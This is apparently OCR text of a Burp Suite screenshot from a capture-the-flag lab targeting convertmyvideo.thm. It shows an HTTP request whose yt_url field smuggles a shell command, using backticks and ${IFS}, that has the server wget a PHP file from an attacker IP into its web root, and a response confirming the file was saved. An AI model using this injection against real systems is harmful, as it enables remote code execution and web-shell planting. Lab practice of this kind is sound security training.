 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: convertmyvideo.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 78
10 Origin: http://convertmyvideo.thm
11 Connection: close
12 Referer: http://convertmyvideo.thm/
13
14 yt_url=
<`wget${IFS}10.11.30.149:8000/m3.php${IFS}-O${IFS}/var/ww
w/html/m3.php`
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1
2
3
4
5
6
7
8
9 ]\nSaving to: '\/var\/www\/html\/m3.php'\n\n 0K ...